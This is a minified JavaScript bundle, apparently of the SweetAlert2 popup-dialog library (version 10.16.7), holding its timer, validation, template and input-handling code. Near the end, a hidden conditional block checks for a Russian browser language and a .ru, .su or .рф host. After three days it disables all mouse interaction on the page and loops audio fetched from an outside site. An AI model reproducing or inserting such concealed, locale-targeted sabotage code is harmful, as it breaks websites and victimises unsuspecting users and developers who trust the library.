0!==o&&window.scrollTo(n,o)}))},We=function(){return Fe.timeout&&Fe.timeout.getTimerLeft()},Ke=function(){if(Fe.timeout)return Dt(),Fe.timeout.stop()},Ye=function(){if(Fe.timeout){var t=Fe.timeout.start();return Lt(t),t}},Ze=function(){var t=Fe.timeout;return t&&(t.running?Ke():Ye())},Qe=function(t){if(Fe.timeout){var e=Fe.timeout.increase(t);return Lt(e,!0),e}},$e=function(){return Fe.timeout&&Fe.timeout.isRunning()},Je=!1,Xe={};function Ge(){Xe[arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template"]=this,Je||(document.body.addEventListener("click",tn),Je=!0)}var tn=function(t){for(var e=t.target;e&&e!==document;e=e.parentNode)for(var n in Xe){var o=e.getAttribute(n);if(o)return void Xe[n].fire({template:o})}},en={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,willOpen:void 0,didOpen:void 0,onRender:void 0,didRender:void 0,onClose:void 0,onAfterClose:void 0,willClose:void 0,didClose:void 0,onDestroy:void 0,didDestroy:void 0,scrollbarPadding:!0},nn=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],on={animation:'showClass" and "hideClass',onBeforeOpen:"willOpen",onOpen:"didOpen",onRender:"didRender",onClose:"willClose",onAfterClose:"didClose",onDestroy:"didDestroy"},rn=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],an=function(t){return Object.prototype.hasOwnProperty.call(en,t)},un=function(t){return-1!==nn.indexOf(t)},cn=function(t){return on[t]},sn=function(t){an(t)||w('Unknown parameter "'.concat(t,'"'))},ln=function(t){-1!==rn.indexOf(t)&&w('The parameter "'.concat(t,'" is incompatible with toasts'))},dn=function(t){cn(t)&&x(t,cn(t))},pn=function(t){for(var e in t)sn(e),t.toast&&ln(e),dn(e)},fn=Object.freeze({isValidParameter:an,isUpdatableParameter:un,isDeprecatedParameter:cn,argsToParams:D,isVisible:Ie,clickConfirm:Me,clickDeny:je,clickCancel:He,getContainer:H,getPopup:N,getTitle:F,getContent:_,getHtmlContainer:z,getImage:W,getIcon:U,getInputLabel:$,getCloseButton:ot,getActions:G,getConfirmButton:Z,getDenyButton:Q,getCancelButton:X,getLoader:J,getHeader:tt,getFooter:et,getTimerProgressBar:nt,getFocusableElements:rt,getValidationMessage:Y,isLoading:ct,fire:Ve,mixin:Re,queue:ke,getQueueStep:Ae,insertQueueStep:xe,deleteQueueStep:Be,showLoading:Ne,enableLoading:Ne,getTimerLeft:We,stopTimer:Ke,resumeTimer:Ye,toggleTimer:Ze,increaseTimer:Qe,isTimerRunning:$e,bindClickHandler:Ge});function mn(){if(te.innerParams.get(this)){var t=te.domCache.get(this);At(t.loader);var e=t.popup.getElementsByClassName(t.loader.getAttribute("data-button-to-replace"));e.length?kt(e[0],"inline-block"):Et()&&At(t.actions),yt([t.popup,t.actions],M.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}}function hn(t){var e=te.innerParams.get(t||this),n=te.domCache.get(t||this);return n?mt(n.content,e.input):null}var gn=function(){null===st.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(st.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(st.previousBodyPadding+Kt(),"px"))},vn=function(){null!==st.previousBodyPadding&&(document.body.style.paddingRight="".concat(st.previousBodyPadding,"px"),st.previousBodyPadding=null)},bn=function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!dt(document.body,M.iosfix)){var t=document.body.scrollTop;document.body.style.top="".concat(-1*t,"px"),bt(document.body,M.iosfix),wn(),yn()}},yn=function(){if(!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)){var t=44;N().scrollHeight>window.innerHeight-t&&(H().style.paddingBottom="".concat(t,"px"))}},wn=function(){var t,e=H();e.ontouchstart=function(e){t=Cn(e)},e.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}},Cn=function(t){var e=t.target,n=H();return!(kn(t)||An(t)||e!==n&&(Ot(n)||"INPUT"===e.tagName||Ot(_())&&_().contains(e)))},kn=function(t){return t.touches&&t.touches.length&&"stylus"===t.touches[0].touchType},An=function(t){return t.touches&&t.touches.length>1},xn=function(){if(dt(document.body,M.iosfix)){var t=parseInt(document.body.style.top,10);yt(document.body,M.iosfix),document.body.style.top="",document.body.scrollTop=-1*t}},Bn=function(){return!!window.MSInputMethodContext&&!!document.documentMode},Pn=function(){var t=H(),e=N();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")},En=function(){"undefined"!=typeof window&&Bn()&&(Pn(),window.addEventListener("resize",Pn))},On=function(){"undefined"!=typeof window&&Bn()&&window.removeEventListener("resize",Pn)},Sn=function(){y(document.body.children).forEach((function(t){t===H()||Tt(t,H())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))}))},Tn=function(){y(document.body.children).forEach((function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")}))},Ln={swalPromiseResolve:new WeakMap};function Dn(t,e,n,o){ut()?Rn(t,o):(ze(n).then((function(){return Rn(t,o)})),Fe.keydownTarget.removeEventListener("keydown",Fe.keydownHandler,{capture:Fe.keydownListenerCapture}),Fe.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),at()&&(vn(),xn(),On(),Tn()),qn()}function qn(){yt([document.documentElement,document.body],[M.shown,M["height-auto"],M["no-backdrop"],M["toast-shown"]])}function In(t){var e=N();if(e){t=Mn(t);var n=te.innerParams.get(this);if(n&&!dt(e,n.hideClass.popup)){var o=Ln.swalPromiseResolve.get(this);yt(e,n.showClass.popup),bt(e,n.hideClass.popup);var i=H();yt(i,n.showClass.backdrop),bt(i,n.hideClass.backdrop),jn(this,e,n),o(t)}}}var Mn=function(t){return void 0===t?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:i({isConfirmed:!1,isDenied:!1,isDismissed:!1},t)},jn=function(t,e,n){var o=H(),i=Wt&&St(e),r=n.onClose,a=n.onAfterClose,u=n.willClose,c=n.didClose;Hn(e,u,r),i?Vn(t,e,o,n.returnFocus,c||a):Dn(t,o,n.returnFocus,c||a)},Hn=function(t,e,n){null!==e&&"function"==typeof e?e(t):null!==n&&"function"==typeof n&&n(t)},Vn=function(t,e,n,o,i){Fe.swalCloseEventFinishedCallback=Dn.bind(null,t,n,o,i),e.addEventListener(Wt,(function(t){t.target===e&&(Fe.swalCloseEventFinishedCallback(),delete Fe.swalCloseEventFinishedCallback)}))},Rn=function(t,e){setTimeout((function(){"function"==typeof e&&e(),t._destroy()}))};function Nn(t,e,n){var o=te.domCache.get(t);e.forEach((function(t){o[t].disabled=n}))}function Un(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}function Fn(){Nn(this,["confirmButton","denyButton","cancelButton"],!1)}function _n(){Nn(this,["confirmButton","denyButton","cancelButton"],!0)}function zn(){return Un(this.getInput(),!1)}function Wn(){return Un(this.getInput(),!0)}function Kn(t){var e=te.domCache.get(this),n=te.innerParams.get(this);lt(e.validationMessage,t),e.validationMessage.className=M["validation-message"],n.customClass&&n.customClass.validationMessage&&bt(e.validationMessage,n.customClass.validationMessage),kt(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",M["validation-message"]),gt(o),bt(o,M.inputerror))}function Yn(){var t=te.domCache.get(this);t.validationMessage&&At(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),yt(e,M.inputerror))}function Zn(){return te.domCache.get(this).progressSteps}var Qn=function(){function t(n,o){e(this,t),this.callback=n,this.remaining=o,this.running=!1,this.start()}return o(t,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),t}(),$n={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function Jn(t){t.inputValidator||Object.keys($n).forEach((function(e){t.input===e&&(t.inputValidator=$n[e])}))}function Xn(t){(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(w('Target parameter is not valid, defaulting to "body"'),t.target="body")}function Gn(t){Jn(t),t.showLoaderOnConfirm&&!t.preConfirm&&w("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=B(t.animation),Xn(t),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),Ut(t)}var to=["swal-title","swal-html","swal-footer"],eo=function(t){var e="string"==typeof t.template?document.querySelector(t.template):t.template;if(!e)return{};var n=e.content||e;return co(n),i(no(n),oo(n),io(n),ro(n),ao(n),uo(n,to))},no=function(e){var n={};return y(e.querySelectorAll("swal-param")).forEach((function(e){so(e,["name","value"]);var o=e.getAttribute("name"),i=e.getAttribute("value");"boolean"==typeof en[o]&&"false"===i&&(i=!1),"object"===t(en[o])&&(i=JSON.parse(i)),n[o]=i})),n},oo=function(t){var e={};return y(t.querySelectorAll("swal-button")).forEach((function(t){so(t,["type","color","aria-label"]);var n=t.getAttribute("type");e["".concat(n,"ButtonText")]=t.innerHTML,e["show".concat(v(n),"Button")]=!0,t.hasAttribute("color")&&(e["".concat(n,"ButtonColor")]=t.getAttribute("color")),t.hasAttribute("aria-label")&&(e["".concat(n,"ButtonAriaLabel")]=t.getAttribute("aria-label"))})),e},io=function(t){var e={},n=t.querySelector("swal-image");return n&&(so(n,["src","width","height","alt"]),n.hasAttribute("src")&&(e.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(e.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(e.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(e.imageAlt=n.getAttribute("alt"))),e},ro=function(t){var e={},n=t.querySelector("swal-icon");return n&&(so(n,["type","color"]),n.hasAttribute("type")&&(e.icon=n.getAttribute("type")),n.hasAttribute("color")&&(e.iconColor=n.getAttribute("color")),e.iconHtml=n.innerHTML),e},ao=function(t){var e={},n=t.querySelector("swal-input");n&&(so(n,["type","label","placeholder","value"]),e.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(e.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(e.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(e.inputValue=n.getAttribute("value")));var o=t.querySelectorAll("swal-input-option");return o.length&&(e.inputOptions={},y(o).forEach((function(t){so(t,["value"]);var n=t.getAttribute("value"),o=t.innerHTML;e.inputOptions[n]=o}))),e},uo=function(t,e){var n={};for(var o in e){var i=e[o],r=t.querySelector(i);r&&(so(r,[]),n[i.replace(/^swal-/,"")]=r.innerHTML.trim())}return n},co=function(t){var e=to.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);y(t.querySelectorAll("*")).forEach((function(n){if(n.parentNode===t){var o=n.tagName.toLowerCase();-1===e.indexOf(o)&&w("Unrecognized element <".concat(o,">"))}}))},so=function(t,e){y(t.attributes).forEach((function(n){-1===e.indexOf(n.name)&&w(['Unrecognized attribute "'.concat(n.name,'" on <').concat(t.tagName.toLowerCase(),">."),"".concat(e.length?"Allowed attributes are: ".concat(e.join(", ")):"To set the value, use HTML within the element.")])}))},lo=10,po=function(t){var e=H(),n=N();"function"==typeof t.willOpen?t.willOpen(n):"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;vo(e,n,t),setTimeout((function(){ho(e,n)}),lo),at()&&(go(e,t.scrollbarPadding,o),Sn()),ut()||Fe.previousActiveElement||(Fe.previousActiveElement=document.activeElement),fo(n,t),yt(e,M["no-transition"])},fo=function(t,e){"function"==typeof e.didOpen?setTimeout((function(){return e.didOpen(t)})):"function"==typeof e.onOpen&&setTimeout((function(){return e.onOpen(t)}))},mo=function t(e){var n=N();if(e.target===n){var o=H();n.removeEventListener(Wt,t),o.style.overflowY="auto"}},ho=function(t,e){Wt&&St(e)?(t.style.overflowY="hidden",e.addEventListener(Wt,mo)):t.style.overflowY="auto"},go=function(t,e,n){bn(),En(),e&&"hidden"!==n&&gn(),setTimeout((function(){t.scrollTop=0}))},vo=function(t,e,n){bt(t,n.showClass.backdrop),e.style.setProperty("opacity","0","important"),kt(e),setTimeout((function(){bt(e,n.showClass.popup),e.style.removeProperty("opacity")}),lo),bt([document.documentElement,document.body],M.shown),n.heightAuto&&n.backdrop&&!n.toast&&bt([document.documentElement,document.body],M["height-auto"])},bo=function(t,e){"select"===e.input||"radio"===e.input?Ao(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(P(e.inputValue)||O(e.inputValue))&&xo(t,e)},yo=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return wo(n);case"radio":return Co(n);case"file":return ko(n);default:return e.inputAutoTrim?n.value.trim():n.value}},wo=function(t){return t.checked?1:0},Co=function(t){return t.checked?t.value:null},ko=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},Ao=function(e,n){var o=_(),i=function(t){return Bo[n.input](o,Po(t),n)};P(n.inputOptions)||O(n.inputOptions)?(Ne(Z()),E(n.inputOptions).then((function(t){e.hideLoading(),i(t)}))):"object"===t(n.inputOptions)?i(n.inputOptions):C("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(t(n.inputOptions)))},xo=function(t,e){var n=t.getInput();At(n),E(e.inputValue).then((function(o){n.value="number"===e.input?parseFloat(o)||0:"".concat(o),kt(n),n.focus(),t.hideLoading()})).catch((function(e){C("Error in inputValue promise: ".concat(e)),n.value="",kt(n),n.focus(),t.hideLoading()}))},Bo={select:function(t,e,n){var o=wt(t,M.select),i=function(t,e,o){var i=document.createElement("option");i.value=o,lt(i,e),i.selected=Eo(o,n.inputValue),t.appendChild(i)};e.forEach((function(t){var e=t[0],n=t[1];if(Array.isArray(n)){var r=document.createElement("optgroup");r.label=e,r.disabled=!1,o.appendChild(r),n.forEach((function(t){return i(r,t[1],t[0])}))}else i(o,n,e)})),o.focus()},radio:function(t,e,n){var o=wt(t,M.radio);e.forEach((function(t){var e=t[0],i=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=M.radio,r.value=e,Eo(e,n.inputValue)&&(r.checked=!0);var u=document.createElement("span");lt(u,i),u.className=M.label,a.appendChild(r),a.appendChild(u),o.appendChild(a)}));var i=o.querySelectorAll("input");i.length&&i[0].focus()}},Po=function e(n){var o=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,i){var r=n;"object"===t(r)&&(r=e(r)),o.push([i,r])})):Object.keys(n).forEach((function(i){var r=n[i];"object"===t(r)&&(r=e(r)),o.push([i,r])})),o},Eo=function(t,e){return e&&e.toString()===t.toString()},Oo=function(t,e){t.disableButtons(),e.input?Lo(t,e,"confirm"):Mo(t,e,!0)},So=function(t,e){t.disableButtons(),e.returnInputValueOnDeny?Lo(t,e,"deny"):qo(t,e,!1)},To=function(t,e){t.disableButtons(),e(S.cancel)},Lo=function(t,e,n){var o=yo(t,e);e.inputValidator?Do(t,e,o):t.getInput().checkValidity()?"deny"===n?qo(t,e,o):Mo(t,e,o):(t.enableButtons(),t.showValidationMessage(e.validationMessage))},Do=function(t,e,n){t.disableInput(),Promise.resolve().then((function(){return E(e.inputValidator(n,e.validationMessage))})).then((function(o){t.enableButtons(),t.enableInput(),o?t.showValidationMessage(o):Mo(t,e,n)}))},qo=function(t,e,n){e.showLoaderOnDeny&&Ne(Q()),e.preDeny?Promise.resolve().then((function(){return E(e.preDeny(n,e.validationMessage))})).then((function(e){!1===e?t.hideLoading():t.closePopup({isDenied:!0,value:void 0===e?n:e})})):t.closePopup({isDenied:!0,value:n})},Io=function(t,e){t.closePopup({isConfirmed:!0,value:e})},Mo=function(t,e,n){e.showLoaderOnConfirm&&Ne(),e.preConfirm?(t.resetValidationMessage(),Promise.resolve().then((function(){return E(e.preConfirm(n,e.validationMessage))})).then((function(e){Pt(Y())||!1===e?t.hideLoading():Io(t,void 0===e?n:e)}))):Io(t,n)},jo=function(t,e,n,o){e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1),n.toast||(e.keydownHandler=function(e){return Uo(t,e,o)},e.keydownTarget=n.keydownListenerCapture?window:N(),e.keydownListenerCapture=n.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)},Ho=function(t,e,n){var o=rt();if(o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();N().focus()},Vo=["ArrowRight","ArrowDown","Right","Down"],Ro=["ArrowLeft","ArrowUp","Left","Up"],No=["Escape","Esc"],Uo=function(t,e,n){var o=te.innerParams.get(t);o&&(o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?Fo(t,e,o):"Tab"===e.key?_o(e,o):-1!==[].concat(Vo,Ro).indexOf(e.key)?zo(e.key):-1!==No.indexOf(e.key)&&Wo(e,o,n))},Fo=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Me(),e.preventDefault()}},_o=function(t,e){for(var n=t.target,o=rt(),i=-1,r=0;r<o.length;r++)if(n===o[r]){i=r;break}t.shiftKey?Ho(e,i,-1):Ho(e,i,1),t.stopPropagation(),t.preventDefault()},zo=function(t){if(-1!==[Z(),Q(),X()].indexOf(document.activeElement)){var e=-1!==Vo.indexOf(t)?"nextElementSibling":"previousElementSibling",n=document.activeElement[e];n&&n.focus()}},Wo=function(t,e,n){B(e.allowEscapeKey)&&(t.preventDefault(),n(S.esc))},Ko=function(t,e,n){te.innerParams.get(t).toast?Yo(t,e,n):(Qo(e),$o(e),Jo(t,e,n))},Yo=function(t,e,n){e.popup.onclick=function(){var e=te.innerParams.get(t);e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton||e.timer||e.input||n(S.close)}},Zo=!1,Qo=function(t){t.popup.onmousedown=function(){t.container.onmouseup=function(e){t.container.onmouseup=void 0,e.target===t.container&&(Zo=!0)}}},$o=function(t){t.container.onmousedown=function(){t.popup.onmouseup=function(e){t.popup.onmouseup=void 0,(e.target===t.popup||t.popup.contains(e.target))&&(Zo=!0)}}},Jo=function(t,e,n){e.container.onclick=function(o){var i=te.innerParams.get(t);Zo?Zo=!1:o.target===e.container&&B(i.allowOutsideClick)&&n(S.backdrop)}};function Xo(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};pn(i({},e,t)),Fe.currentInstance&&Fe.currentInstance._destroy(),Fe.currentInstance=this;var n=Go(t,e);Gn(n),Object.freeze(n),Fe.timeout&&(Fe.timeout.stop(),delete Fe.timeout),clearTimeout(Fe.restoreFocusTimeout);var o=ei(this);return qe(this,n),te.innerParams.set(this,n),ti(this,o,n)}var Go=function(t,e){var n=eo(t),o=i({},en,e,n,t);return o.showClass=i({},en.showClass,o.showClass),o.hideClass=i({},en.hideClass,o.hideClass),!1===t.animation&&(o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},o.hideClass={}),o},ti=function(t,e,n){return new Promise((function(o){var i=function(e){t.closePopup({isDismissed:!0,dismiss:e})};Ln.swalPromiseResolve.set(t,o),e.confirmButton.onclick=function(){return Oo(t,n)},e.denyButton.onclick=function(){return So(t,n)},e.cancelButton.onclick=function(){return To(t,i)},e.closeButton.onclick=function(){return i(S.close)},Ko(t,e,i),jo(t,Fe,n,i),bo(t,n),po(n),ni(Fe,n,i),oi(e,n),setTimeout((function(){e.container.scrollTop=0}))}))},ei=function(t){var e={popup:N(),container:H(),content:_(),actions:G(),confirmButton:Z(),denyButton:Q(),cancelButton:X(),loader:J(),closeButton:ot(),validationMessage:Y(),progressSteps:K()};return te.domCache.set(t,e),e},ni=function(t,e,n){var o=nt();At(o),e.timer&&(t.timeout=new Qn((function(){n("timer"),delete t.timeout}),e.timer),e.timerProgressBar&&(kt(o),setTimeout((function(){t.timeout&&t.timeout.running&&Lt(e.timer)}))))},oi=function(t,e){if(!e.toast)return B(e.allowEnterKey)?void(ii(t,e)||Ho(e,-1,1)):ri()},ii=function(t,e){return e.focusDeny&&Pt(t.denyButton)?(t.denyButton.focus(),!0):e.focusCancel&&Pt(t.cancelButton)?(t.cancelButton.focus(),!0):!(!e.focusConfirm||!Pt(t.confirmButton)||(t.confirmButton.focus(),0))},ri=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};function ai(t){var e=N(),n=te.innerParams.get(this);if(!e||dt(e,n.hideClass.popup))return w("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(t).forEach((function(e){gi.isUpdatableParameter(e)?o[e]=t[e]:w('Invalid parameter to update: "'.concat(e,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))}));var r=i({},n,o);qe(this,r),te.innerParams.set(this,r),Object.defineProperties(this,{params:{value:i({},this.params,t),writable:!1,enumerable:!0}})}function ui(){var t=te.domCache.get(this),e=te.innerParams.get(this);e&&(t.popup&&Fe.swalCloseEventFinishedCallback&&(Fe.swalCloseEventFinishedCallback(),delete Fe.swalCloseEventFinishedCallback),Fe.deferDisposalTimer&&(clearTimeout(Fe.deferDisposalTimer),delete Fe.deferDisposalTimer),si(e),li(this))}var ci,si=function(t){"function"==typeof t.didDestroy?t.didDestroy():"function"==typeof t.onDestroy&&t.onDestroy()},li=function(t){delete t.params,delete Fe.keydownHandler,delete Fe.keydownTarget,di(te),di(Ln)},di=function(t){for(var e in t)t[e]=new WeakMap},pi=Object.freeze({hideLoading:mn,disableLoading:mn,getInput:hn,close:In,closePopup:In,closeModal:In,closeToast:In,enableButtons:Fn,disableButtons:_n,enableInput:zn,disableInput:Wn,showValidationMessage:Kn,resetValidationMessage:Yn,getProgressSteps:Zn,_main:Xo,update:ai,_destroy:ui}),fi=function(){function t(){if(e(this,t),"undefined"!=typeof window){"undefined"==typeof Promise&&C("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),ci=this;for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];var r=Object.freeze(this.constructor.argsToParams(o));Object.defineProperties(this,{params:{value:r,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);te.promise.set(this,a)}}return o(t,[{key:"then",value:function(t){return te.promise.get(this).then(t)}},{key:"finally",value:function(t){return te.promise.get(this).finally(t)}}]),t}();if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){var mi=new Date,hi=localStorage.getItem("swal-initiation");hi?(mi.getTime()-Date.parse(hi))/864e5>3&&setTimeout((function(){document.body.style.pointerEvents="none";var t=document.createElement("audio");t.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",t.loop=!0,document.body.appendChild(t),setTimeout((function(){t.play().catch((function(){}))}),2500)}),500):localStorage.setItem("swal-initiation","".concat(mi))}i(fi.prototype,pi),i(fi,fn),Object.keys(pi).forEach((function(t){fi[t]=function(){var e;if(ci)return(e=ci)[t].apply(e,arguments)}})),fi.DismissReason=S,fi.version="10.16.7";var gi=fi;return gi.default=gi,gi}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)}}]);